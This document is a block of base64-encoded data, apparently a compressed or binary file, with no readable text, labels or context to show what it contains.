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
4joQ6x1ESkPKQSmsS1MVq4dtVMVXJ+/abNey5pSCHruobOzTlMZ+3VQV7+fnmM0q62yG1aJX1pFp
m9mqbCZzSD6imaA18zZlG9pNOS+vijplI8mTvJMnR/IO23oHuVd6K3PkVjV5HXgrGuO1rqQuyqFf
zpS8XkeL2NeRLvZXV39Jv7r38V14Yr6jl/wzhJ2Mzxrqqw68wbJeJslQHWaW9yBi3tPBGjRnkklm
/vI8eMy7WxlNaCmYZDd5c0l2k2T3zBIqu0misjtlUSaJjivDspssK6cQEh1mBN5UsVlxjztXYg8T
YeEVXrqGWWM5M0zbmVQW6owRxyc8kruWEVotY4DjmXjkU6uSZue75haR+UeFZkK7djLHGRaZrbYb
Mtcuc1TlvHJctqry2ckddjWu+kGeGrlzsm2sjCn4Mo9Nj3RemX22q5I6qNU832p6RcaaZZ5H6jgO
q37OPMyHryNXIYiO98jnlS2lSbsOTNvkzdEv88UHHlreO8evk/ZROk36dVMuj3q+tLK0sYNZFEss
ttnDhNmqNX+VdsOa2GDaxOS8j3mStx9zGvEKae7Yu+k+X+fSJJqVyAqtrIdlrFCPyoaSivd9hFQ1
xU/vn127XS9TU7Nyy1N8q45qn1rHPatrLWvx6JLYO4kj05/MPsZKqSnS2FVRTWk6a6um+Mq6KZJB
v3JKfhVziMZPIsPE802JroqNXe3+2I++auhjy/OoevZXNVPjMtsvq0rOiLI618K7zqv7x2aVuhL7
fbJHZGe/kGdcRSYrut2ldIhqDqs+Y5bCpDLjER4WWsaWVWSxxLOfuYppedhcZXkQ1avqR7aUyeTW
WNWSeViNqT/waXhl9su8hlP95ckx0UeGr2oTM+sewpzKyskjycyw7rK1EyurMM0u5zaW9XpSLCur
bF5ZZUSurLvvqXIQ06RMQmhnuUMfKDeaY9mPpHlY3eQ8jua/mpt2XHXWcdXlJyl/lferurwW/aru
shDziK7I8MA7WtVxqKSMPk5Wp5TrU2RYL/ueppwpsqTXjlI8shff7FTdmXOsiizHrC7HcsxqcnxU
HnPMajz2pquott+M2ZFMJfPDcjp1REXnkVLrv/Z8kLN4VzVoxBs8+ZCQj8vLybshyrQOUav4oSkV
7ZNGtX3Ql4eHaCxVjwutZoI/0LA1F5plFVrOEP5ASnSejxIlj3A6tlaeZlQklf1BV0Pnkm1n90zC
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
